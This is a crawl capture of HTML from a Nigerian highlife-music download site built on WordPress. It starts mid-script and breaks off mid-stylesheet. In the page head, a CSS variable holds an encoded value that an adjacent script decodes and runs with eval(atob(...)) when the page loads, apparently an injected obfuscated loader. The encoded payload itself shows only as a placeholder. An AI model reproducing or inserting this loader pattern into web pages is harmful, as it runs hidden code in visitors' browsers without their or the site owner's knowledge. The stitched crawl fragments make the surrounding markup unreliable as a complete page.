"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3bd74d3096cd3264bb935329-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0bd2e873a87347569ed1968f435edfc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.0.0.1 on 2026-01-16 15:40:07 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3
body_size: 174120
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>HighlifeNg - Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script id="aclib" type="f38d9fddca91bb18c9a1e350-text/javascript" src="//acscdn.com/script/aclib.js"></script>
    <link rel="pingback" href="https://highlifeng.com/xmlrpc.php" />
    <link type="text/css" rel="stylesheet" href="/highlife-contents/general/css/style.css?v=1768359946" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://highlifeng.com/wp-content/uploads/2022/06/cropped-highlife_favicon-1-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix" />
	<link rel="canonical" href="https://highlifeng.com/" />
	<link rel="next" href="https://highlifeng.com/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="HighlifeNg" />
	<meta property="og:description" content="Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix" />
	<meta property="og:url" content="https://highlifeng.com/" />
	<meta property="og:site_name" content="HighlifeNg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://highlifeng.com/","url":"https://highlifeng.com/","name":"HighlifeNg - Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","isPartOf":{"@id":"https://highlifeng.com/#website"},"about":{"@id":"https://highlifeng.com/#organization"},"description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs & DJ Mixtapes . Igbo Traditional Songs free Mp3 Audio Download, nigeria, biafra, africa, onitsaha, owerri, aba, awka, afikpo, enugu, ebonyi, abia, umuahia, aba, enyimba, umuigbo, lagos, alaigbo, asusu igbo, mahadum, igbo amaka Igbo Songs, Highlife Music, Igbo Mp3, Old Igbo Music, Old Igbo Songs, Far Back Igbo Songs, Igbo Far Back Songs, nigerian traditional music free, nigerian highlife music mp3, best of osadebe mixtape, 9ja highlife music, igbo highlife mixtape, igbo music traditional, igbo cultural songs mp3, igbo highlife musicians, nigerian highlife mix, osadebe dj mix, igbo cultural song, igbo high life mp3, best of osadebe mixtape, nigerian highlife mix, osadebe dj mix, naija highlife mixtape, igbo highlife music mixlatest igbo highlife, igbo high life mp3 mix","breadcrumb":{"@id":"https://highlifeng.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://highlifeng.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://highlifeng.com/#website","url":"https://highlifeng.com/","name":"HighlifeNg","description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","publisher":{"@id":"https://highlifeng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highlifeng.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highlifeng.com/#organization","name":"HighlifeNg Media","url":"https://highlifeng.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/#/schema/logo/image/","url":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","contentUrl":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","width":2560,"height":1707,"caption":"HighlifeNg Media"},"image":{"@id":"https://highlifeng.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Feed" href="https://highlifeng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Comments Feed" href="https://highlifeng.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://highlifeng.com/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://highlifeng.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://highlifeng.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.0/css/jetpack.css' type='text/css' media='all' />
<script type="f38d9fddca91bb18c9a1e350-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="f38d9fddca91bb18c9a1e350-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://highlifeng.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highlifeng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root{--mov:"[base64]"}</style><script type="f38d9fddca91bb18c9a1e350-text/javascript">eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="f38d9fddca91bb18c9a1e350-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/highlifeng.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/highlifeng.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#800000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b96f57281d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}body{background-color:#ffffff}:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu 